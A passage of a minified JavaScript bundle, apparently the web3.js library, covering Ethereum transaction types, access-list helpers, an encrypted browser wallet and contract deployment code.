maxPriorityFeePerGas=${this.maxPriorityFeePerGas}`,e}_errorMsg(e){return`${e} (${this.errorStr()})`}}t.FeeMarketEIP1559Transaction=h},3303:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AccessListEIP2930Transaction=void 0;const n=r(9204),i=r(7244),o=r(1166),s=r(6825),a=r(114),c=r(4314),u=r(4163),d=r(5124),l=(0,s.hexToBytes)(1..toString(16).padStart(2,"0"));class h extends d.BaseTransaction{static fromTxData(e,t={}){return new h(e,t)}static fromSerializedTx(e,t={}){if(!(0,s.uint8ArrayEquals)(e.subarray(0,1),l))throw new Error(`Invalid serialized tx input: not an EIP-2930 transaction (wrong tx type, expected: 1, received: ${(0,s.bytesToHex)(e.subarray(0,1))}`);const r=o.RLP.decode(Uint8Array.from(e.subarray(1)));if(!Array.isArray(r))throw new Error("Invalid serialized tx input: must be array");return h.fromValuesArray(r,t)}static fromValuesArray(e,t={}){if(8!==e.length&&11!==e.length)throw new Error("Invalid EIP-2930 transaction. Only expecting 8 values (for unsigned tx) or 11 values (for signed tx).");const[r,n,o,s,a,c,d,l,f,p,m]=e;return this._validateNotArray({chainId:r,v:f}),(0,i.validateNoLeadingZeroes)({nonce:n,gasPrice:o,gasLimit:s,value:c,v:f,r:p,s:m}),new h({chainId:(0,u.uint8ArrayToBigInt)(r),nonce:n,gasPrice:o,gasLimit:s,to:a,value:c,data:d,accessList:null!=l?l:[],v:void 0!==f?(0,u.uint8ArrayToBigInt)(f):void 0,r:p,s:m},t)}constructor(e,t={}){var r;super(Object.assign(Object.assign({},e),{type:1}),t),this.DEFAULT_HARDFORK="berlin";const{chainId:n,accessList:i,gasPrice:o}=e;if(this.common=this._getCommon(t.common,n),this.chainId=this.common.chainId(),!this.common.isActivatedEIP(2930))throw new Error("EIP-2930 not enabled on Common");this.activeCapabilities=this.activeCapabilities.concat([2718,2930]);const s=(0,c.getAccessListData)(null!=i?i:[]);if(this.accessList=s.accessList,this.AccessListJSON=s.AccessListJSON,(0,c.verifyAccessList)(this.accessList),this.gasPrice=(0,u.uint8ArrayToBigInt)((0,u.toUint8Array)(""===o?"0x":o)),this._validateCannotExceedMaxInteger({gasPrice:this.gasPrice}),d.BaseTransaction._validateNotArray(e),this.gasPrice*this.gasLimit>a.MAX_INTEGER){const e=this._errorMsg("gasLimit * gasPrice cannot exceed MAX_INTEGER");throw new Error(e)}this._validateYParity(),this._validateHighS(),(null===(r=null==t?void 0:t.freeze)||void 0===r||r)&&Object.freeze(this)}getDataFee(){if(this.cache.dataFee&&this.cache.dataFee.hardfork===this.common.hardfork())return this.cache.dataFee.value;let e=super.getDataFee();return e+=BigInt((0,c.getDataFeeEIP2930)(this.accessList,this.common)),Object.isFrozen(this)&&(this.cache.dataFee={value:e,hardfork:this.common.hardfork()}),e}getUpfrontCost(){return this.gasLimit*this.gasPrice+this.value}raw(){return[(0,u.bigIntToUnpaddedUint8Array)(this.chainId),(0,u.bigIntToUnpaddedUint8Array)(this.nonce),(0,u.bigIntToUnpaddedUint8Array)(this.gasPrice),(0,u.bigIntToUnpaddedUint8Array)(this.gasLimit),void 0!==this.to?this.to.buf:Uint8Array.from([]),(0,u.bigIntToUnpaddedUint8Array)(this.value),this.data,this.accessList,void 0!==this.v?(0,u.bigIntToUnpaddedUint8Array)(this.v):Uint8Array.from([]),void 0!==this.r?(0,u.bigIntToUnpaddedUint8Array)(this.r):Uint8Array.from([]),void 0!==this.s?(0,u.bigIntToUnpaddedUint8Array)(this.s):Uint8Array.from([])]}serialize(){const e=this.raw();return(0,s.uint8ArrayConcat)(l,o.RLP.encode(e))}getMessageToSign(e=!0){const t=this.raw().slice(0,8),r=(0,s.uint8ArrayConcat)(l,o.RLP.encode(t));return e?(0,n.keccak256)(r):r}hash(){if(!this.isSigned()){const e=this._errorMsg("Cannot call hash method if transaction is not signed");throw new Error(e)}return Object.isFrozen(this)?(this.cache.hash||(this.cache.hash=(0,n.keccak256)(this.serialize())),this.cache.hash):(0,n.keccak256)(this.serialize())}getMessageToVerifySignature(){return this.getMessageToSign()}getSenderPublicKey(){if(!this.isSigned()){const e=this._errorMsg("Cannot call this method if transaction is not signed");throw new Error(e)}const e=this.getMessageToVerifySignature(),{v:t,r,s:n}=this;this._validateHighS();try{return(0,u.ecrecover)(e,t+BigInt(27),(0,u.bigIntToUnpaddedUint8Array)(r),(0,u.bigIntToUnpaddedUint8Array)(n))}catch(e){const t=this._errorMsg("Invalid Signature");throw new Error(t)}}_processSignature(e,t,r){const n=Object.assign(Object.assign({},this.txOptions),{common:this.common});return h.fromTxData({chainId:this.chainId,nonce:this.nonce,gasPrice:this.gasPrice,gasLimit:this.gasLimit,to:this.to,value:this.value,data:this.data,accessList:this.accessList,v:e-BigInt(27),r:(0,u.uint8ArrayToBigInt)(t),s:(0,u.uint8ArrayToBigInt)(r)},n)}toJSON(){const e=(0,c.getAccessListJSON)(this.accessList);return{chainId:(0,u.bigIntToHex)(this.chainId),nonce:(0,u.bigIntToHex)(this.nonce),gasPrice:(0,u.bigIntToHex)(this.gasPrice),gasLimit:(0,u.bigIntToHex)(this.gasLimit),to:void 0!==this.to?this.to.toString():void 0,value:(0,u.bigIntToHex)(this.value),data:(0,s.bytesToHex)(this.data),accessList:e,v:void 0!==this.v?(0,u.bigIntToHex)(this.v):void 0,r:void 0!==this.r?(0,u.bigIntToHex)(this.r):void 0,s:void 0!==this.s?(0,u.bigIntToHex)(this.s):void 0}}errorStr(){var e,t;let r=this._getSharedErrorPostfix();return r+=` gasPrice=${this.gasPrice} accessListCount=${null!==(t=null===(e=this.accessList)||void 0===e?void 0:e.length)&&void 0!==t?t:0}`,r}_errorMsg(e){return`${e} (${this.errorStr()})`}}t.AccessListEIP2930Transaction=h},2575:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},s=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),t.txUtils=t.BaseTransaction=t.TransactionFactory=t.Transaction=t.AccessListEIP2930Transaction=t.FeeMarketEIP1559Transaction=void 0;var a=r(8869);Object.defineProperty(t,"FeeMarketEIP1559Transaction",{enumerable:!0,get:function(){return a.FeeMarketEIP1559Transaction}});var c=r(3303);Object.defineProperty(t,"AccessListEIP2930Transaction",{enumerable:!0,get:function(){return c.AccessListEIP2930Transaction}});var u=r(2886);Object.defineProperty(t,"Transaction",{enumerable:!0,get:function(){return u.Transaction}});var d=r(2685);Object.defineProperty(t,"TransactionFactory",{enumerable:!0,get:function(){return d.TransactionFactory}});var l=r(5124);Object.defineProperty(t,"BaseTransaction",{enumerable:!0,get:function(){return l.BaseTransaction}}),t.txUtils=o(r(4314)),s(r(3238),t)},2886:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Transaction=void 0;const n=r(1166),i=r(9204),o=r(6825),s=r(7244),a=r(4163),c=r(114),u=r(5124),d=r(3238);function l(e,t){const r=Number(e),n=2*Number(t);return r===n+35||r===n+36}class h extends u.BaseTransaction{static fromTxData(e,t={}){return new h(e,t)}static fromSerializedTx(e,t={}){const r=n.RLP.decode(e);if(!Array.isArray(r))throw new Error("Invalid serialized tx input. Must be array");return this.fromValuesArray(r,t)}static fromValuesArray(e,t={}){if(6!==e.length&&9!==e.length)throw new Error("Invalid transaction. Only expecting 6 values (for unsigned tx) or 9 values (for signed tx).");const[r,n,i,o,a,c,u,d,l]=e;return(0,s.validateNoLeadingZeroes)({nonce:r,gasPrice:n,gasLimit:i,value:a,v:u,r:d,s:l}),new h({nonce:r,gasPrice:n,gasLimit:i,to:o,value:a,data:c,v:u,r:d,s:l},t)}constructor(e,t={}){var r;if(super(Object.assign(Object.assign({},e),{type:0}),t),this.common=this._validateTxV(this.v,t.common),this.gasPrice=(0,a.uint8ArrayToBigInt)((0,a.toUint8Array)(""===e.gasPrice?"0x":e.gasPrice)),this.gasPrice*this.gasLimit>c.MAX_INTEGER){const e=this._errorMsg("gas limit * gasPrice cannot exceed MAX_INTEGER (2^256-1)");throw new Error(e)}this._validateCannotExceedMaxInteger({gasPrice:this.gasPrice}),u.BaseTransaction._validateNotArray(e),this.common.gteHardfork("spuriousDragon")&&(this.isSigned()?l(this.v,this.common.chainId())&&this.activeCapabilities.push(d.Capability.EIP155ReplayProtection):this.activeCapabilities.push(d.Capability.EIP155ReplayProtection)),(null===(r=null==t?void 0:t.freeze)||void 0===r||r)&&Object.freeze(this)}raw(){return[(0,a.bigIntToUnpaddedUint8Array)(this.nonce),(0,a.bigIntToUnpaddedUint8Array)(this.gasPrice),(0,a.bigIntToUnpaddedUint8Array)(this.gasLimit),void 0!==this.to?this.to.buf:Uint8Array.from([]),(0,a.bigIntToUnpaddedUint8Array)(this.value),this.data,void 0!==this.v?(0,a.bigIntToUnpaddedUint8Array)(this.v):Uint8Array.from([]),void 0!==this.r?(0,a.bigIntToUnpaddedUint8Array)(this.r):Uint8Array.from([]),void 0!==this.s?(0,a.bigIntToUnpaddedUint8Array)(this.s):Uint8Array.from([])]}serialize(){return n.RLP.encode(this.raw())}_getMessageToSign(){const e=[(0,a.bigIntToUnpaddedUint8Array)(this.nonce),(0,a.bigIntToUnpaddedUint8Array)(this.gasPrice),(0,a.bigIntToUnpaddedUint8Array)(this.gasLimit),void 0!==this.to?this.to.buf:Uint8Array.from([]),(0,a.bigIntToUnpaddedUint8Array)(this.value),this.data];return this.supports(d.Capability.EIP155ReplayProtection)&&(e.push((0,a.toUint8Array)(this.common.chainId())),e.push((0,a.unpadUint8Array)((0,a.toUint8Array)(0))),e.push((0,a.unpadUint8Array)((0,a.toUint8Array)(0)))),e}getMessageToSign(e=!0){const t=this._getMessageToSign();return e?(0,i.keccak256)(n.RLP.encode(t)):t}getDataFee(){return this.cache.dataFee&&this.cache.dataFee.hardfork===this.common.hardfork()?this.cache.dataFee.value:(Object.isFrozen(this)&&(this.cache.dataFee={value:super.getDataFee(),hardfork:this.common.hardfork()}),super.getDataFee())}getUpfrontCost(){return this.gasLimit*this.gasPrice+this.value}hash(){if(!this.isSigned()){const e=this._errorMsg("Cannot call hash method if transaction is not signed");throw new Error(e)}return Object.isFrozen(this)?(this.cache.hash||(this.cache.hash=(0,i.keccak256)(n.RLP.encode(this.raw()))),this.cache.hash):(0,i.keccak256)(n.RLP.encode(this.raw()))}getMessageToVerifySignature(){if(!this.isSigned()){const e=this._errorMsg("This transaction is not signed");throw new Error(e)}const e=this._getMessageToSign();return(0,i.keccak256)(n.RLP.encode(e))}getSenderPublicKey(){const e=this.getMessageToVerifySignature(),{v:t,r,s:n}=this;this._validateHighS();try{return(0,a.ecrecover)(e,t,(0,a.bigIntToUnpaddedUint8Array)(r),(0,a.bigIntToUnpaddedUint8Array)(n),this.supports(d.Capability.EIP155ReplayProtection)?this.common.chainId():void 0)}catch(e){const t=this._errorMsg("Invalid Signature");throw new Error(t)}}_processSignature(e,t,r){let n=e;this.supports(d.Capability.EIP155ReplayProtection)&&(n+=this.common.chainId()*BigInt(2)+BigInt(8));const i=Object.assign(Object.assign({},this.txOptions),{common:this.common});return h.fromTxData({nonce:this.nonce,gasPrice:this.gasPrice,gasLimit:this.gasLimit,to:this.to,value:this.value,data:this.data,v:n,r:(0,a.uint8ArrayToBigInt)(t),s:(0,a.uint8ArrayToBigInt)(r)},i)}toJSON(){return{nonce:(0,a.bigIntToHex)(this.nonce),gasPrice:(0,a.bigIntToHex)(this.gasPrice),gasLimit:(0,a.bigIntToHex)(this.gasLimit),to:void 0!==this.to?this.to.toString():void 0,value:(0,a.bigIntToHex)(this.value),data:(0,o.bytesToHex)(this.data),v:void 0!==this.v?(0,a.bigIntToHex)(this.v):void 0,r:void 0!==this.r?(0,a.bigIntToHex)(this.r):void 0,s:void 0!==this.s?(0,a.bigIntToHex)(this.s):void 0}}_validateTxV(e,t){let r;const n=void 0!==e?Number(e):void 0;if(void 0!==n&&n<37&&27!==n&&28!==n)throw new Error(`Legacy txs need either v = 27/28 or v >= 37 (EIP-155 replay protection), got v = ${n}`);if(void 0!==n&&0!==n&&(!t||t.gteHardfork("spuriousDragon"))&&27!==n&&28!==n)if(t){if(!l(BigInt(n),t.chainId()))throw new Error(`Incompatible EIP155-based V ${n} and chain id ${t.chainId()}. See the Common parameter of the Transaction constructor to set the chain id.`)}else{let e;e=(n-35)%2==0?35:36,r=BigInt(n-e)/BigInt(2)}return this._getCommon(t,r)}errorStr(){let e=this._getSharedErrorPostfix();return e+=` gasPrice=${this.gasPrice}`,e}_errorMsg(e){return`${e} (${this.errorStr()})`}}t.Transaction=h},2685:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TransactionFactory=void 0;const n=r(6825),i=r(4163),o=r(8869),s=r(3303),a=r(2886),c=new Map;class u{constructor(){}static typeToInt(e){return Number((0,i.uint8ArrayToBigInt)((0,i.toUint8Array)(e)))}static registerTransactionType(e,t){const r=u.typeToInt(e);c.set(r,t)}static fromTxData(e,t={}){if(!("type"in e)||void 0===e.type)return a.Transaction.fromTxData(e,t);const r=u.typeToInt(e.type);if(0===r)return a.Transaction.fromTxData(e,t);if(1===r)return s.AccessListEIP2930Transaction.fromTxData(e,t);if(2===r)return o.FeeMarketEIP1559Transaction.fromTxData(e,t);const n=c.get(r);if(null==n?void 0:n.fromTxData)return n.fromTxData(e,t);throw new Error(`Tx instantiation with type ${r} not supported`)}static fromSerializedData(e,t={}){if(!(e[0]<=127))return a.Transaction.fromSerializedTx(e,t);switch(e[0]){case 1:return s.AccessListEIP2930Transaction.fromSerializedTx(e,t);case 2:return o.FeeMarketEIP1559Transaction.fromSerializedTx(e,t);default:{const r=c.get(Number(e[0]));if(null==r?void 0:r.fromSerializedTx)return r.fromSerializedTx(e,t);throw new Error(`TypedTransaction with ID ${e[0]} unknown`)}}}static fromBlockBodyData(e,t={}){if((0,n.isUint8Array)(e))return this.fromSerializedData(e,t);if(Array.isArray(e))return a.Transaction.fromValuesArray(e,t);throw new Error("Cannot decode transaction: unknown type input")}}t.TransactionFactory=u},3238:(e,t)=>{"use strict";var r;function n(e){if(0===e.length)return!0;const t=e[0];return!!Array.isArray(t)}Object.defineProperty(t,"__esModule",{value:!0}),t.Capability=void 0,t.isAccessListUint8Array=n,t.isAccessList=function(e){return!n(e)},function(e){e[e.EIP155ReplayProtection=155]="EIP155ReplayProtection",e[e.EIP1559FeeMarket=1559]="EIP1559FeeMarket",e[e.EIP2718TypedTransaction=2718]="EIP2718TypedTransaction",e[e.EIP2930AccessLists=2930]="EIP2930AccessLists"}(r||(t.Capability=r={}))},4314:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getDataFeeEIP2930=t.getAccessListJSON=t.verifyAccessList=t.getAccessListData=t.checkMaxInitCodeSize=void 0;const n=r(6825),i=r(4163),o=r(3238);t.checkMaxInitCodeSize=(e,t)=>{const r=e.param("vm","maxInitCodeSize");if(r&&BigInt(t)>r)throw new Error(`the initcode size of this transaction is too large: it is ${t} while the max is ${e.param("vm","maxInitCodeSize")}`)},t.getAccessListData=e=>{let t,r;if((0,o.isAccessList)(e)){t=e;const n=[];for(let t=0;t<e.length;t+=1){const r=e[t],o=(0,i.toUint8Array)(r.address),s=[];for(let e=0;e<r.storageKeys.length;e+=1)s.push((0,i.toUint8Array)(r.storageKeys[e]));n.push([o,s])}r=n}else{r=null!=e?e:[];const i=[];for(let e=0;e<r.length;e+=1){const t=r[e],o=(0,n.bytesToHex)(t[0]),s=[];for(let e=0;e<t[1].length;e+=1)s.push((0,n.bytesToHex)(t[1][e]));const a={address:o,storageKeys:s};i.push(a)}t=i}return{AccessListJSON:t,accessList:r}},t.verifyAccessList=e=>{for(let t=0;t<e.length;t+=1){const r=e[t],n=r[0],i=r[1];if(void 0!==r[2])throw new Error("Access list item cannot have 3 elements. It can only have an address, and an array of storage slots.");if(20!==n.length)throw new Error("Invalid EIP-2930 transaction: address length should be 20 bytes");for(let e=0;e<i.length;e+=1)if(32!==i[e].length)throw new Error("Invalid EIP-2930 transaction: storage slot length should be 32 bytes")}},t.getAccessListJSON=e=>{const t=[];for(let r=0;r<e.length;r+=1){const o=e[r],s={address:(0,n.bytesToHex)((0,i.setLengthLeft)(o[0],20)),storageKeys:[]},a=o&&o[1];for(let e=0;e<a.length;e+=1){const t=a[e];s.storageKeys.push((0,n.bytesToHex)((0,i.setLengthLeft)(t,32)))}t.push(s)}return t},t.getDataFeeEIP2930=(e,t)=>{const r=t.param("gasPrices","accessListStorageKeyCost"),n=t.param("gasPrices","accessListAddressCost");let i=0;for(let t=0;t<e.length;t+=1)i+=e[t][1].length;return e.length*Number(n)+i*Number(r)}},6859:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},9541:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Wallet=void 0;const i=r(7797),o=r(7244);class s extends i.Web3BaseWallet{constructor(){super(...arguments),this._addressMap=new Map,this._defaultKeyName="web3js_wallet"}static getStorage(){let e;try{e=window.localStorage;const t="__storage_test__";return e.setItem(t,t),e.removeItem(t),e}catch(t){return!t||22!==t.code&&1014!==t.code&&"QuotaExceededError"!==t.name&&"NS_ERROR_DOM_QUOTA_REACHED"!==t.name||(0,o.isNullish)(e)||0===e.length?void 0:e}}create(e){for(let t=0;t<e;t+=1)this.add(this._accountProvider.create());return this}add(e){var t;if("string"==typeof e)return this.add(this._accountProvider.privateKeyToAccount(e));let r=this.length;return this.get(e.address)&&(console.warn(`Account ${e.address.toLowerCase()} already exists.`),r=null!==(t=this._addressMap.get(e.address.toLowerCase()))&&void 0!==t?t:r),this._addressMap.set(e.address.toLowerCase(),r),this[r]=e,this}get(e){if("string"==typeof e){const t=this._addressMap.get(e.toLowerCase());return(0,o.isNullish)(t)?void 0:this[t]}return this[e]}remove(e){if("string"==typeof e){const t=this._addressMap.get(e.toLowerCase());return!(0,o.isNullish)(t)&&(this._addressMap.delete(e.toLowerCase()),this.splice(t,1),!0)}return!!this[e]&&(this.splice(e,1),!0)}clear(){return this._addressMap.clear(),this.length=0,this}encrypt(e,t){return n(this,void 0,void 0,(function*(){return Promise.all(this.map((r=>n(this,void 0,void 0,(function*(){return r.encrypt(e,t)})))))}))}decrypt(e,t,r){return n(this,void 0,void 0,(function*(){const i=yield Promise.all(e.map((e=>n(this,void 0,void 0,(function*(){return this._accountProvider.decrypt(e,t,r)})))));for(const e of i)this.add(e);return this}))}save(e,t){return n(this,void 0,void 0,(function*(){const r=s.getStorage();if(!r)throw new Error("Local storage not available.");return r.setItem(null!=t?t:this._defaultKeyName,JSON.stringify(yield this.encrypt(e))),!0}))}load(e,t){return n(this,void 0,void 0,(function*(){const r=s.getStorage();if(!r)throw new Error("Local storage not available.");const n=r.getItem(null!=t?t:this._defaultKeyName);return n&&(yield this.decrypt(JSON.parse(n)||[],e)),this}))}}t.Wallet=s},1090:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.DeployerMethodClass=void 0;const i=r(1633),o=r(67),s=r(7894),a=r(7797),c=r(6825),u=r(7244),d=r(7623),l=r(7761);t.DeployerMethodClass=class{_contractMethodDeploySend(e){const t={transactionResolver:e=>{if(e.status===BigInt(0))throw new i.Web3ContractError("code couldn't be stored",e);const t=this.parent.clone();return t.options.address=e.contractAddress,t},contractAbi:this.parent.options.jsonInterface,checkRevertBeforeSending:!1};return(0,u.isNullish)(this.parent.getTransactionMiddleware())?(0,o.sendTransaction)(this.parent,e,this.parent.defaultReturnFormat,t):(0,o.sendTransaction)(this.parent,e,this.parent.defaultReturnFormat,t,this.parent.getTransactionMiddleware())}constructor(e,t){this.parent=e,this.deployOptions=t;const{args:r,abi:n,contractOptions:i,deployData:o}=this.calculateDeployParams();this.args=r,this.constructorAbi=n,this.contractOptions=i,this.deployData=o}send(e){const t=Object.assign({},e),r=this.populateTransaction(t);return this._contractMethodDeploySend(r)}populateTransaction(e){var t,r;const n=Object.assign(Object.assign({},this.contractOptions),{from:null!==(r=null!==(t=this.contractOptions.from)&&void 0!==t?t:this.parent.defaultAccount)&&void 0!==r?r:void 0}),i=(0,l.getSendTxParams)({abi:this.constructorAbi,params:this.args,options:Object.assign(Object.assign({},e),{dataInputFill:this.parent.contractDataInputFill}),contractOptions:n});return i.dataInputFill&&delete i.dataInputFill,i}calculateDeployParams(){var e,t,r,n,o,s;let u=this.parent.options.jsonInterface.find((e=>"constructor"===e.type));u||(u={type:"constructor",stateMutability:""});const d=(0,c.format)({format:"bytes"},null!==(t=null===(e=this.deployOptions)||void 0===e?void 0:e.input)&&void 0!==t?t:this.parent.options.input,a.DEFAULT_RETURN_FORMAT),l=(0,c.format)({format:"bytes"},null!==(n=null===(r=this.deployOptions)||void 0===r?void 0:r.data)&&void 0!==n?n:this.parent.options.data,a.DEFAULT_RETURN_FORMAT);if(!(d&&"0x"!==d.trim()||l&&"0x"!==l.trim()))throw new i.Web3ContractError("contract creation without any data provided.");return{args:null!==(s=null===(o=this.deployOptions)||void 0===o?void 0:o.arguments)&&void 0!==s?s:[],abi:u,contractOptions:Object.assign(Object.assign({},this.parent.options),{input:d,data:l}),deployData:null!=d?d:l}}estimateGas(e){return n(this,arguments,void 0,(function*(e,t=this.parent.defaultReturnFormat){const r=Object.assign({},e);return this.parent.contractMethodEstimateGas({abi:this.constructorAbi,params:this.args,returnFormat:t,options:r,contractOptions:this.contractOptions})}))}encodeABI(){return(0,d.encodeMethodABI)(this.constructorAbi,this.args,(0,c.format)({format:"bytes"},this.deployData,this.parent.defaultReturnFormat))}decodeData(e){return Object.assign(Object.assign({},(0,s.decodeFunctionCall)(this.constructorAbi,e.replace(this.deployData,""),!1)),{__method__:this.constructorAbi.type})}}},7798:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.ContractSubscriptionManager=void 0;const i=r(5177),o=r(7797);class s extends i.Web3SubscriptionManager{constructor(e,t){super(e.requestManager,e.registeredSubscriptions),this.parentContract=t}subscribe(e,t){const r=Object.create(null,{subscribe:{get:()=>super.subscribe}});return n(this,arguments,void 0,(function*(e,t,n=o.DEFAULT_RETURN_FORMAT){return r.subscribe.call(this,e,null!=t?t:this.parentContract.options,n)}))}}t.ContractSubscriptionManager=s},7984:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Contract=void 0;const i=r(5177),o=r(1633),s=r(67),a=r(7894),c=r(7797),u=r(6825),d=r(7244),l=r(7623),h=r(3425),f=r(7761),p=r(1090),m=r(7798),g={logs:h.ContractLogsSubscription,newHeads:s.NewHeadsSubscription,newBlockHeaders:s.NewHeadsSubscription};class y extends i.Web3Context{get subscriptionManager(){return this._subscriptionManager}constructor(e,t,r,n,s){var a,c,l;const h=(0,u.isContractInitOptions)(t)?t:(0,u.isContractInitOptions)(r)?r:void 0;let p,v;if(p=(0,f.isWeb3ContractContext)(t)?t:(0,f.isWeb3ContractContext)(r)?r:n,v="object"==typeof t&&"provider"in t?t.provider:"object"==typeof r&&"provider"in r?r.provider:"object"==typeof n&&"provider"in n?n.provider:y.givenProvider,super(Object.assign(Object.assign({},p),{provider:v,registeredSubscriptions:g})),this.syncWithContext=!1,this._functions={},this._subscriptionManager=new m.ContractSubscriptionManager(super.subscriptionManager,this),(null==p?void 0:p.wallet)&&(this._wallet=p.wallet),(null==p?void 0:p.accountProvider)&&(this._accountProvider=p.accountProvider),!(0,d.isNullish)(h)&&!(0,d.isNullish)(h.data)&&!(0,d.isNullish)(h.input)&&"both"!==this.config.contractDataInputFill)throw new o.ContractTransactionDataAndInputError({data:h.data,input:h.input});this._overloadedMethodAbis=new Map;const b=(0,u.isDataFormat)(n)?n:(0,u.isDataFormat)(r)?r:null!=s?s:this.defaultReturnFormat,E="string"==typeof t?t:void 0;this.config.contractDataInputFill=null!==(a=null==h?void 0:h.dataInputFill)&&void 0!==a?a:this.config.contractDataInputFill,this._parseAndSetJsonInterface(e,b),this.defaultReturnFormat!==b&&(this.defaultReturnFormat=b),(0,d.isNullish)(E)||this._parseAndSetAddress(E,b),this.options={address:E,jsonInterface:this._jsonInterface,gas:null!==(c=null==h?void 0:h.gas)&&void 0!==c?c:null==h?void 0:h.gasLimit,gasPrice:null==h?void 0:h.gasPrice,from:null==h?void 0:h.from,input:null==h?void 0:h.input,data:null==h?void 0:h.data},this.syncWithContext=null!==(l=null==h?void 0:h.syncWithContext)&&void 0!==l&&l,p instanceof i.Web3Context&&this.subscribeToContextEvents(p),Object.defineProperty(this.options,"address",{set:e=>this._parseAndSetAddress(e,b),get:()=>this._address}),Object.defineProperty(this.options,"jsonInterface",{set:e=>this._parseAndSetJsonInterface(e,b),get:()=>this._jsonInterface}),p instanceof i.Web3Context&&p.on(i.Web3ConfigEvent.CONFIG_CHANGE,(e=>{this.setConfig({[e.name]:e.newValue})}))}setTransactionMiddleware(e){this.transactionMiddleware=e}getTransactionMiddleware(){return this.transactionMiddleware}get events(){return this._events}get methods(){return this._methods}clone(){let e;return e=this.options.address?new y([...this._jsonInterface,...this._errorsInterface],this.options.address,{gas:this.options.gas,gasPrice:this.options.gasPrice,from:this.options.from,input:this.options.input,data:this.options.data,provider:this.currentProvider,syncWithContext:this.syncWithContext,dataInputFill:this.config.contractDataInputFill},this.getContextObject()):new y([...this._jsonInterface,...this._errorsInterface],{gas:this.options.gas,gasPrice:this.options.gasPrice,from:this.options.from,input:this.options.input,data:this.options.data,provider:this.currentProvider,syncWithContext:this.syncWithContext,dataInputFill:this.config.contractDataInputFill},this.getContextObject()),this.context&&e.subscribeToContextEvents(this.context),e}deploy(e){return new p.DeployerMethodClass(this,e)}getPastEvents(e,t,r){return n(this,void 0,void 0,(function*(){var n;const i="string"==typeof e?e:s.ALL_EVENTS,a="string"==typeof e||(0,u.isDataFormat)(e)?(0,u.isDataFormat)(t)?{}:t:e,c=(0,u.isDataFormat)(e)?e:(0,u.isDataFormat)(t)?t:null!=r?r:this.defaultReturnFormat,d="allEvents"===i||i===s.ALL_EVENTS?s.ALL_EVENTS_ABI:this._jsonInterface.find((e=>"name"in e&&e.name===i));if(!d)throw new o.Web3ContractError(`Event ${String(i)} not found.`);const{fromBlock:h,toBlock:f,topics:p,address:m}=(0,l.encodeEventABI)(this.options,d,null!=a?a:{}),g=yield(0,s.getLogs)(this,{fromBlock:h,toBlock:f,topics:p,address:m},c),y=g?g.map((e=>"string"==typeof e?e:(0,s.decodeEventABI)(d,e,this._jsonInterface,c))):[],v=null!==(n=null==a?void 0:a.filter)&&void 0!==n?n:{},b=Object.keys(v);return b.length>0?y.filter((e=>"string"==typeof e||b.every((t=>{var r;if(Array.isArray(v[t]))return v[t].some((r=>String(e.returnValues[t]).toUpperCase()===String(r).toUpperCase()));const n=null===(r=d.inputs)||void 0===r?void 0:r.filter((e=>e.name===t))[0];return!(!(null==n?void 0:n.indexed)||"string"!==n.type||(0,u.keccak256)(v[t])!==String(e.returnValues[t]))||String(e.returnValues[t]).toUpperCase()===String(v[t]).toUpperCase()})))):y}))}_parseAndSetAddress(e,t=this.defaultReturnFormat){this._address=e?(0,u.toChecksumAddress)((0,u.format)({format:"address"},e,t)):e}decodeMethodData(e){const t=e.slice(0,10),r=this._jsonInterface.filter((e=>"error"!==e.type)).find((e=>t===(0,a.encodeFunctionSignature)((0,a.jsonInterfaceMethodToString)(e))));if(!r)throw new o.Web3ContractError(`The ABI for the provided method signature ${t} was not found.`);return(0,a.decodeFunctionCall)(r,e)}_parseAndSetJsonInterface(e,t=this.defaultReturnFormat){var r,n;this._functions={},this._methods={},this._events={};let i=[];const 